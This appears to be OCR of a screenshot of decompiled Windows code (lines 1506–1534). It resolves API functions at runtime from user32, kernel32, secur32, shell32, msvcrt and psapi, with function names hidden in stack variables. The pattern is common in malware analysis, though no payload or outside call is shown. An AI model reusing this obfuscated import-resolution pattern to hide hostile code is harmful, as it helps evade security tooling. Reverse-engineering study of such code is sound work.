 1506 LoadLibraryA = GetProcAddress(kernel32, &v686);
1507 *array = kernel32;
1508 user32.dll = LoadLibraryA(&a1a);
1509 kernel32.dll = LoadLibraryA(&v501);
1510 secur32.dll = LoadLibraryA(&v615);
1511 shell32.dll = LoadLibraryA(&v217);
1512 msvcrt.dll = LoadLibraryA(&v526);
1513 psapi.dll = LoadLibraryA(&v434);
1514 if ( array )
1515 {
1516 array[1] = GetProcAddress(psapi.dll, &v317);
1517 array[2] = GetProcAddress(user32.dll, &v595);
1518 array[3] = GetProcAddress(user32.dll, &v570);
1519 array[4] = GetProcAddress(user32.dll, &v16);
1520 array[5] = GetProcAddress(user32.dll, &v142);
1521 array[6] = GetProcAddress(user32.dll, &v661);
1522 array[7] = GetProcAddress(user32.dll, &v94);
1523 array[8] = GetProcAddress(user32.dll, &v484);
1524 array[9] = GetProcAddress(user32.dll, &v254);
1525 array[10] = GetProcAddress(user32.dll, &v76);
1526 array[11] = GetProcAddress(user32.dll, &v196);
1527 array[12] = GetProcAddress(user32.dll, &v242);
1528 array[13] = GetProcAddress(user32.dll, &v179);
1529 array[14] = GetProcAddress(user32.dll, &v406);
1530 array[36] = GetProcAddress(shell32.dll, &v465);
1531 array[37] = GetProcAddress(msvcrt.dll, &v425);
1532 array[38] = GetProcAddress(msvcrt.dll, &v39);
1533 array[39] = GetProcAddress(msvcrt.dll, &v458);
1534 array[40] = GetProcAddress(msvcrt.dll, &v451);